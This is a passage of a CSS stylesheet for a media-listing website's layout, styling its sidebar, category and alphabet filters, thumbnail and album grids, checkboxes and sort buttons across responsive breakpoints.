	flex-wrap: nowrap;
	padding: 0 40px 0 0;
}

@media (max-width: 1350px) {
	.main-content {
		padding: 0 15px 0 0;
	}
}

@media (max-width: 900px) {
	.main-content {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		padding: 0 15px;
	}
}

@media (max-width: 1250px) {
	.main-content.user-edit {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		padding: 0 15px;
	}
}

.main-content.user-pages {
	padding: 0 20px 0 0;
}

@media (max-width: 1250px) {
	.main-content.user-pages {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		padding: 0 15px;
	}
}

.main-container {
	width: 100%;
}

@media (max-width: 900px) {
	.main-container {
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0;
	}
}

.sidebar {
	width: 245px;
	min-width: 245px;
	background-color: #fff;
	margin: 0 15px 0 0;
}

@media (max-width: 1350px) {
	.sidebar {
		width: 215px;
		min-width: 215px;
	}
}

@media (max-width: 992px) {
	.sidebar {
		width: 185px;
		min-width: 185px;
	}
}

@media (max-width: 900px) {
	.sidebar {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
		width: 100%;
		background: transparent;
	}
}

.sidebar .sorting-sidebar {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	padding: 50px 0 35px 40px;
	border-bottom: 11px solid #fafafa;
}

@media (max-width: 1350px) {
	.sidebar .sorting-sidebar {
		padding: 50px 0 35px 15px;
	}
}

@media (max-width: 900px) {
	.sidebar .sorting-sidebar {
		padding: 0;
		-webkit-box-orient: inherit;
		-webkit-box-direction: inherit;
		-ms-flex-direction: inherit;
		flex-direction: inherit;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		border: 0;
	}
}

.sidebar .sorting-sidebar .link {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #252525;
	font-size: 16px;
	line-height: 19px;
	-webkit-transition: color .3s;
	transition: color .3s;
	margin: 0 0 15px;
}

@media (max-width: 900px) {
	.sidebar .sorting-sidebar .link {
		width: 33.33%;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		margin: 0 0 25px 0;
	}
}

@media (max-width: 900px) and (max-width: 550px) {
	.sidebar .sorting-sidebar .link {
		font-size: 10px;
		line-height: 12px;
	}
}

.sidebar .sorting-sidebar .link:last-of-type {
	margin: 0;
}

@media (min-width: 1024px) {
	.sidebar .sorting-sidebar .link:hover {
		color: #ff007e;
	}
}

.sidebar .sorting-sidebar .link i {
	display: inline-block;
	margin: 0 10px 0 0;
	font-size: 19px;
}

@media (max-width: 900px) {
	.sidebar .sorting-sidebar .link i {
		margin: 0 0 15px 0;
	}
}

.sidebar .sorting-sidebar .link i.icon-eye {
	font-size: 11px;
}

.sidebar .sorting-sidebar .link i.icon-check {
	font-size: 17px;
}

.sidebar .sorting-sidebar .link i.icon-history {
	font-size: 15px;
}

.sidebar .categories-list {
	border-bottom: 11px solid #fafafa;
}

@media (max-width: 900px) {
	.sidebar .categories-list {
		display: none;
	}
}

.sidebar .categories-list:last-child {
	border: 0;
	padding: 0 0 10px;
}

.sidebar .categories-list .search {
	padding: 25px 17px 10px;
}

@media (max-width: 1350px) {
	.sidebar .categories-list .search {
		padding: 25px 15px 10px;
	}
}

.sidebar .categories-list .search .form {
	position: relative;
}

.sidebar .categories-list .search i {
	font-size: 16px;
	color: #c0c0c0;
	position: absolute;
	left: 11px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition: color .3s;
	transition: color .3s;
}

.sidebar .categories-list .search .input {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	width: 100%;
	border-radius: 22px;
	border: 1px solid #c0c0c0;
	color: #c0c0c0;
	font-size: 14px;
	line-height: 17px;
	padding: 8px 10px 8px 35px;
	-webkit-transition: color .3s, border-color .3s;
	transition: color .3s, border-color .3s;
}

.sidebar .categories-list .search .focus .input {
	color: #252525;
	border-color: #ff007e;
}

.sidebar .categories-list .search .focus i {
	color: #ff007e;
}

.sidebar .categories-list .items {
	padding: 20px 0 20px 40px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}

@media (max-width: 1350px) {
	.sidebar .categories-list .items {
		padding: 20px 0 20px 15px;
	}
}

.sidebar .categories-list .items .item {
	margin: 0 0 16px;
}

.sidebar .categories-list .items .item:last-of-type {
	margin: 0;
}

.sidebar .categories-list .items .all .link {
	font-weight: 700;
}

.sidebar .categories-list .items .link {
	color: #252525;
	font-size: 16px;
	line-height: 18px;
	-webkit-transition: color .3s;
	transition: color .3s;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

@media (min-width: 1024px) {
	.sidebar .categories-list .items .link:hover {
		color: #ff007e;
	}
}

.sidebar .categories-list .items .link i {
	display: inline-block;
	font-size: 11px;
	margin: 0 0 0 10px;
}

.sidebar .alphabet-list {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -14px 0px 0;
	padding: 20px 0 6px 20px;
	border-bottom: 11px solid #fafafa;
}

@media (max-width: 900px) {
	.sidebar .alphabet-list {
		margin: 0 auto;
		max-width: 240px;
		padding: 15px 0 20px;
		position: relative;
	}

	.sidebar .alphabet-list:after {
		content: '';
		position: absolute;
		display: inline-block;
		height: 11px;
		left: -330px;
		right: 0;
		background: #fafafa;
		bottom: 0;
		width: calc(100% + 660px);
	}
}

.sidebar .alphabet-list .link {
	display: inline-block;
	color: #252525;
	font-size: 16px;
	font-weight: 700;
	line-height: 18px;
	text-transform: uppercase;
	-webkit-transition: color .3s;
	transition: color .3s;
	min-width: 50px;
	text-align: center;
	padding: 16px 11px;
	background-color: #e8e8e8;
	width: 25%;
}

@media (min-width: 1024px) {
	.sidebar .alphabet-list .link:hover {
		color: #ff007e;
	}
}

.sidebar .alphabet-list .link.active {
	background-color: #ff007e;
	color: #fff;
}

.sidebar .alphabet-list .item-alph {
	padding: 0 14px 14px 0;
}

@media (max-width: 900px) {
	.sidebar .alphabet-list .item-alph {
		padding: 0 5px 10px;
	}
}

.sidebar .alphabet-list .item-alph:last-of-type .link {
	min-width: 114px;
}

@media (max-width: 900px) {
	.sidebar .alphabet-list .item-alph:last-of-type .link {
		min-width: 110px;
	}
}

.sidebar.big {
	width: 280px;
	min-width: 280px;
	overflow: hidden;
}

@media (max-width: 900px) {
	.sidebar.big {
		width: calc(100% + 30px);
		background: #ffffff;
		margin: 0 0 0 -15px;
	}
}

.sidebar.big .categories-list {
	display: block;
}

@media (max-width: 900px) {
	.sidebar.big .categories-list {
		border: 0;
	}
}

.sidebar.big .categories-list .search {
	padding: 20px;
}

@media (max-width: 900px) {
	.sidebar.big .categories-list .search {
		padding: 20px 15px 15px;
		border: 0;
	}
}

.sidebar.big .categories-list .items {
	padding: 20px 0 20px 72px;
}

@media (max-width: 900px) {
	.sidebar.big .categories-list .items {
		padding: 20px 45px 30px;
		-webkit-box-orient: inherit;
		-webkit-box-direction: inherit;
		-ms-flex-direction: inherit;
		flex-direction: inherit;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	.sidebar.big .categories-list .items .item {
		width: 50%;
	}
}

.sidebar.mobile {
	display: none;
}

@media (max-width: 900px) {
	.sidebar.mobile {
		display: block;
	}
}

.sidebar.mobile .categories-list {
	display: block;
}

.box {
	padding: 15px 0 30px;
}

.box .headline {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 0 0 15px;
}

@media (max-width: 640px) {
	.box .headline {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
}

.box .headline .title-holder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

@media (max-width: 640px) {
	.box .headline .title-holder {
		width: 100%;
		padding: 0 0 10px;
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between;
	}
}

.box .headline .title-holder .title {
	color: #252525;
	font-size: 28px;
	font-weight: 700;
	line-height: 30px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.box .headline .title-holder .title a {
	color: #ff007e;
	font-size: 28px;
	font-weight: 700;
	line-height: 30px;
	margin: 0 5px;
	-webkit-transition: color .3s;
	transition: color .3s;
}

.box .headline .title-holder .title a:hover {
	color: #feb1e4;
}

@media (max-width: 1200px) {
	.box .headline .title-holder .title {
		font-size: 25px;
		line-height: 27px;
	}

	.box .headline .title-holder .title a {
		font-size: 25px;
		line-height: 27px;
	}
}

@media (max-width: 992px) {
	.box .headline .title-holder .title {
		font-size: 20px;
		line-height: 22px;
	}

	.box .headline .title-holder .title a {
		font-size: 20px;
		line-height: 22px;
	}
}

@media (max-width: 640px) {
	.box .headline .title-holder .title {
		font-size: 16px;
		line-height: 18px;
	}

	.box .headline .title-holder .title a {
		font-size: 16px;
		line-height: 18px;
	}
}

.box .headline .title-holder .title img {
	display: inline-block;
	width: 30px;
	margin: 0 10px;
}

@media (max-width: 640px) {
	.box .headline .title-holder .title img {
		width: 22px;
	}
}

.box .headline .size-info {
	color: #9b9b9b;
	font-size: 18px;
	line-height: 20px;
	padding: 0 0 0 20px;
}

@media screen and (max-width: 640px) {
	.box .headline .size-info {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
		color: #9b9b9b;
		font-size: 12px;
		line-height: 14px;
		padding: 0 0 0 10px;
	}
}

.box .headline .size-info .quantity {
	margin: 0 0 0 5px;
	color: #ffffff;
	font-size: 18px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	width: 36px;
	display: inline-block;
	border-radius: 22px;
	padding: 8px 0;
	text-align: center;
	background-color: #feb1e4;
}

@media screen and (max-width: 640px) {
	.box .headline .size-info .quantity {
		color: #ffffff;
		font-size: 14px;
		line-height: 16px;
		text-transform: uppercase;
		width: 24px;
		padding: 4px 0;
	}
}

.box .headline .refresh-btn {
	margin: 0 0 0 15px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #252525;
	font-size: 14px;
	line-height: 16px;
	border-radius: 14px;
	background-color: #eaeaea;
	padding: 2px;
	-webkit-transition: color .3s, background .3s;
	transition: color .3s, background .3s;
}

@media (max-width: 640px) {
	.box .headline .refresh-btn {
		font-size: 10px;
		line-height: 14px;
		padding: 3px;
	}
}

.box .headline .refresh-btn .text {
	padding: 0 25px 0 15px;
}

@media (max-width: 640px) {
	.box .headline .refresh-btn .text {
		padding: 0 10px 0 5px;
	}
}

.box .headline .refresh-btn i {
	display: inline-block;
	font-size: 16px;
	color: #c0c0c0;
	border-radius: 50%;
	background: #fff;
	padding: 4px;
	-webkit-transition: color .3s, background .3s, -webkit-transform 1s;
	transition: color .3s, background .3s, -webkit-transform 1s;
	transition: color .3s, transform 1s, background .3s;
	transition: color .3s, transform 1s, background .3s, -webkit-transform 1s;
}

@media (max-width: 640px) {
	.box .headline .refresh-btn i {
		font-size: 8px;
		padding: 3px;
	}
}

@media (min-width: 1024px) {
	.box .headline .refresh-btn:hover {
		background: #ff007e;
		color: #fff;
	}

	.box .headline .refresh-btn:hover i {
		color: #ff007e;
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

.box .headline .hd-sort {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #252525;
	border-radius: 14px;
	background-color: #eaeaea;
	padding: 2px;
}

.box .headline .hd-sort .link {
	display: inline-block;
	font-size: 14px;
	line-height: 16px;
	border-radius: 14px;
	color: #252525;
	font-size: 14px;
	line-height: 16px;
	padding: 4px 17px;
	-webkit-transition: background .3s, color .3s;
	transition: background .3s, color .3s;
	text-transform: uppercase;
}

@media (max-width: 640px) {
	.box .headline .hd-sort .link {
		font-size: 10px;
		line-height: 12px;
		padding: 3px 7px;
	}
}

@media (min-width: 1024px) {
	.box .headline .hd-sort .link:hover {
		background: #ff007e;
		color: #fff;
	}
}

.box .headline .hd-sort .link.active {
	background-color: #fff;
	color: #252525;
	cursor: default;
}

.box .headline .info-box {
	background-color: #ff007e;
	margin: 0 0 0 15px;
	padding: 5px 18px 5px 10px;
	display: inline-block;
	position: relative;
	color: #ffffff;
	font-size: 14px;
	line-height: 16px;
}

@media (max-width: 640px) {
	.box .headline .info-box {
		color: #ffffff;
		font-size: 10px;
		line-height: 12px;
		padding: 5px 18px 5px 10px;
	}
}

.box .headline .info-box:after {
	top: 0;
	position: absolute;
	content: '';
	display: block;
	right: 0;
	width: 0;
	height: 0;
	border-top: 13px solid transparent;
	border-right: 8px solid #fafafa;
	border-bottom: 13px solid transparent;
}

.box .headline .edit-btn .btn {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	color: #ffffff;
	font-size: 15px;
	font-weight: 700;
	line-height: 17px;
	border-radius: 22px;
	background: #ff007e;
	padding: 9px 18px;
	-webkit-transition: background .3s;
	transition: background .3s;
}

@media (max-width: 640px) {
	.box .headline .edit-btn .btn {
		font-size: 13px;
		line-height: 15px;
		padding: 5px 10px;
	}
}

@media (min-width: 1024px) {
	.box .headline .edit-btn .btn:hover {
		background: #feb1e4;
	}
}

.box .headline .edit-btn .btn i {
	font-size: 16px;
	display: inline-block;
	margin: 0 10px 0 0;
}

@media (max-width: 640px) {
	.box .headline .edit-btn .btn i {
		font-size: 14px;
	}
}

.box .thumbs-holder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -4px -10px 0;
}

.box .thumbs-holder form {
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.box .thumbs-holder form .bottom {
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
}

.box .thumbs-holder form .bottom .submit {
	cursor: pointer;
	border-radius: 22px;
	background-color: #feb1e4;
	color: #ffffff;
	font-size: 18px;
	font-weight: 700;
	line-height: 20px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 8px 15px;
	border: 0;
	-webkit-transition: background .3s;
	transition: background .3s;
	margin: 0 10px 0 0;
}

.box .thumbs-holder form .bottom .submit:hover {
	background-color: #ff007e;
}

.box .thumbs-holder .item {
	padding: 0 4px 10px 0;
	width: 25%;
	position: relative;
}

@media (max-width: 1550px) {
	.box .thumbs-holder .item {
		width: 33.33%;
	}
}

@media (max-width: 1024px) {
	.box .thumbs-holder .item {
		width: 50%;
	}
}

@media (max-width: 550px) {
	.box .thumbs-holder .item {
		width: 100%;
	}
}

.box .thumbs-holder .img-holder {
	position: relative;
	padding-bottom: 56%;
}

.box .thumbs-holder .img-holder img {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
}

.img-holder .no-thumb {
	position: absolute;
	margin: 0 auto;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	border: 1px solid #ff007e;
	text-align: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}

.img-holder .no-thumb img {
	position: static !important;
	max-width: 60% !important;
	-webkit-filter: grayscale(1) !important;
	filter: gray !important;
	filter: grayscale(1) !important;
	width: 60% !important;
	height: auto !important;
}

.box .thumbs-holder .img-holder .label {
	position: absolute;
	color: #fff;
	font-size: 12px;
	line-height: 14px;
	display: inline-block;
	padding: 5px 6px;
	left: 0;
	bottom: 0;
	background-color: rgba(0, 0, 0, 0.47);
}

@media (max-width: 900px) {
	.box .thumbs-holder .img-holder .label {
		left: auto;
		right: 0;
	}
}

.box .thumbs-holder .img-holder .label.time i {
	display: none;
}

@media (max-width: 900px) {
	.box .thumbs-holder .img-holder .label.time i {
		display: inline-block;
		margin: 0 5px 0 0;
		font-size: 10px;
	}
}

.box .thumbs-holder .img-holder .label.hd {
	top: 5px;
	bottom: auto;
	left: 7px;
	font-size: 10px;
	line-height: 0;
	border-radius: 2px;
	color: #252525;
	width: 41px;
	text-align: center;
	padding: 5px 7px;
	background-color: rgba(255, 255, 255, 0.7);
}

@media (max-width: 900px) {
	.box .thumbs-holder .img-holder .label.hd {
		display: none;
	}
}

.box .thumbs-holder .title {
	color: #252525;
	font-size: 14px;
	font-weight: 700;
	line-height: 16px;
	padding: 10px 0 5px;
	-webkit-transition: color .3s;
	transition: color .3s;
}

@media (min-width: 640px) {
	.box .thumbs-holder .title {
		white-space: nowrap;
		overflow: hidden;
		text-overflow: ellipsis;
	}
}

@media (max-width: 640px) {
	.box .thumbs-holder .title {
		color: #161414;
		font-size: 12px;
		line-height: 14px;
		margin: 10px 0;
		padding: 0;
		overflow: hidden;
		height: 28px;
	}
}

.box .thumbs-holder .rows {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 0 0 5px;
}

.box .thumbs-holder .rows .row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 0 10px 0 0;
	color: #9b9b9b;
	font-size: 12px;
	line-height: 14px;
}

@media (max-width: 640px) {
	.box .thumbs-holder .rows .row {
		font-size: 10px;
		padding: 0 15px 0 0;
		line-height: 11px;
	}
}

.box .thumbs-holder .rows .row i {
	font-size: 11px;
	display: inline-block;
	margin: 0 5px 0 0;
}

.box .thumbs-holder .rows .row i.icon-eye {
	font-size: 9px;
}

@media (max-width: 640px) {
	.box .thumbs-holder .rows .row i {
		font-size: 7px;
	}

	.box .thumbs-holder .rows .row i.icon-eye {
		font-size: 9px;
	}
}

.box .thumbs-holder .rows .row:last-child {
	color: #ff007e;
	padding: 0;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
}

.box .thumbs-holder .rows .row:last-child i {
	font-size: 15px;
}

@media (max-width: 640px) {
	.box .thumbs-holder .rows .row:last-child i {
		font-size: 11px;
	}
}

.box .thumbs-holder .link {
	display: block;
}

@media (min-width: 1024px) {
	.box .thumbs-holder .link:hover .title {
		color: #ff007e;
	}
}

.box .thumbs-holder .item-control .item-control-holder {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

.box.albums-list .thumbs-holder .item-control .item-control-holder {
	margin: 10px 0 0;
}

.box .thumbs-holder .item-control .item-control-holder .checkbox-holder {
	position: absolute;
	top: 5px;
	left: 5px;
	z-index: 999;
}

.list-selector-popup .checkbox-holder {
	position: relative;
}

.box .thumbs-holder .item-control .item-control-holder input,
.list-selector-popup .checkbox-holder input {
	position: absolute;
	z-index: 999;
	width: 24px;
	height: 24px;
	margin: 0;
	opacity: 0;
	cursor: pointer;
}

.box .thumbs-holder .item-control .item-control-holder .label,
.list-selector-popup .checkbox-holder .label {
	position: relative;
	display: block;
	cursor: pointer;
	margin: 0;
	color: #acaeb4;
	font-size: 13px;
	width: 24px;
	height: 24px;
}

.fancybox-wrap .form-holder .form .row .list-selector-popup .checkbox-holder .label {
	width: auto;
	padding: 0 0 0 30px !important;
	line-height: 24px;
}

.box .thumbs-holder .item-control .item-control-holder .label:after,
.list-selector-popup .checkbox-holder .label:after {
	position: absolute;
	top: 6px;
	left: 6px;
	width: 10px;
	height: 6px;
	content: "";
	-webkit-transform: rotate(-50deg);
	transform: rotate(-50deg);
	border: 2px solid #fff;
	border-top: none;
	border-right: none;
	background: 0 0;
	display: block;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}

.box .thumbs-holder .item-control .item-control-holder .checkbox:checked+label:after,
.list-selector-popup .checkbox-holder .checkbox:checked+label:after {
	opacity: 1;
}

.box .thumbs-holder .item-control .item-control-holder .label:before,
.list-selector-popup .checkbox-holder .label:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 24px;
	height: 24px;
	border-radius: 5px;
	background-color: #fff;
	border: 1px solid #d5d7db;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transition: background .3s, border-color .3s;
	transition: background .3s, border-color .3s;
}

.box .thumbs-holder .item-control .item-control-holder .checkbox:checked+label:before,
.list-selector-popup .checkbox-holder .checkbox:checked+label:before {
	background-color: #ff007e;
	border-color: #ff007e;
}

.box .thumbs-holder .item-control .btn {
	cursor: pointer;
	border-radius: 22px;
	background-color: #feb1e4;
	color: #ffffff;
	font-size: 18px;
	font-weight: 700;
	line-height: 20px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	width: 49%;
	padding: 8px;
	-webkit-transition: background .3s;
	transition: background .3s;
}

@media (min-width: 1024px) {
	.box .thumbs-holder .item-control .btn:hover {
		background: #ff007e;
	}
}

.box .list-sort {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	width: 100%;
}

.box .list-sort .item {
	padding: 0 30px 0 0;
}

.box .list-sort .item:last-of-type {
	padding: 0;
}

.box .list-sort .btn {
	position: relative;
	color: #252525;
	font-size: 18px;
	font-weight: 700;
	line-height: 16px;
	padding: 0 0 10px;
	display: inline-block;
	-webkit-transition: color .3s;
	transition: color .3s;
}

.box .list-sort .btn::after {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 0%;
	content: '';
	height: 4px;
	border-radius: 14px;
	background-color: #ff007e;
	-webkit-transition: width .3s;
	transition: width .3s;
}

@media (min-width: 1024px) {
	.box .list-sort .btn:hover {
		color: #ff007e;
	}

	.box .list-sort .btn:hover::after {
		width: 100%;
	}
}

.box .list-sort .btn.active {
	cursor: default;
	color: #252525;
}

.box .list-sort .btn.active::after {
	width: 100%;
}

@media (max-width: 900px) {
	.box.desk {
		display: none;
	}
}

@media (max-width: 640px) {
	.box.albums-list .title-holder {
		padding: 0;
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
	}
}

.box.albums-list .thumbs-holder {
	margin: 0 -10px -10px 0;
}

.box.albums-list .thumbs-holder .empty-content {
	margin: 0 0 15px;
    color: #252525;
    font-size: 18px;
    line-height: 22px;
}

.box.albums-list .thumbs-holder .item {
	width: 20%;
	padding: 0 10px 10px 0;
}

@media (max-width: 1450px) {
	.box.albums-list .thumbs-holder .item {
		width: 25%;
	}
}

@media (max-width: 1200px) {
	.box.albums-list .thumbs-holder .item {
		width: 33.33%;
	}
}

@media (max-width: 640px) {
	.box.albums-list .thumbs-holder .item {
		width: 50%;
	}
}

.box.albums-list .thumbs-holder .img-holder {
	padding-bottom: 100%;
}

.box.albums-list .thumbs-holder .info-holder {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 1;
	padding: 36px 10px 10px;
	background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(rgba(0, 0, 0, 0.5)));
	background-image: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
}

@media (max-width: 640px) {
	.box.albums-list .thumbs-holder .info-holder {
		padding: 15px 15px 10px;
	}
}

.box.albums-list .thumbs-holder .title {
	color: #ffffff;
	padding: 0 0 10px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	height: auto;
	margin: 0;
}

@media (max-width: 640px) {
	.box.albums-list .thumbs-holder .title {
		font-size: 12px;
		line-height: 14px;
	}
}

.box.albums-list .thumbs-holder .columns {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

@media (max-width: 640px) {
	.box.albums-list .thumbs-holder .columns .rows {
		padding: 0;
	}

	.box.albums-list .thumbs-holder .columns .rows:first-child .row:last-child {
		display: none;
	}
}

.box.albums-list .thumbs-holder .columns .row {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.box.albums-list .thumbs-holder .columns i {
	font-size: 15px;
	color: #fff;
	margin: 0 5px 0 0;
}

@media (max-width: 640px) {
	.box.albums-list .thumbs-holder .columns i {
		font-size: 11px;
	}
}

.box.albums-list .thumbs-holder .columns i.icon-eye {
	font-size: 9px;
}

.box.albums-list .thumbs-holder .columns .text {
	color: #ffffff;
	font-size: 12px;
	font-weight: 700;
	line-height: 14px;
}

@media (max-width: 640px) {
	.box.albums-list .thumbs-holder .columns .text {
		font-size: 10px;
		line-height: 12px;
	}
}

.box.categories-list .sort-holder.desktop {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

@media (max-width: 640px) {
	.box.categories-list .sort-holder.desktop {
		display: none;
	}
}

.box.categories-list .thumbs-holder {
	margin: 0 -10px -20px 0;
}

@media (max-width: 640px) {
	.box.categories-list .thumbs-holder {
		margin: 0 -10px -10px 0;
	}
}

.box.categories-list .thumbs-holder .item {
	width: 16.66%;
	padding: 0 10px 20px 0;
}

@media (max-width: 1450px) {
	.box.categories-list .thumbs-holder .item {
		width: 20%;
	}
}

@media (max-width: 1200px) {
	.box.categories-list .thumbs-holder .item {
		width: 25%;
	}
}

@media (max-width: 1024px) {
	.box.categories-list .thumbs-holder .item {
		width: 33.33%;
	}
}

@media (max-width: 900px) {
	.box.categories-list .thumbs-holder .item {
		width: 25%;
	}
}

@media (max-width: 767px) {
	.box.categories-list .thumbs-holder .item {
		width: 33.33%;
	}
}

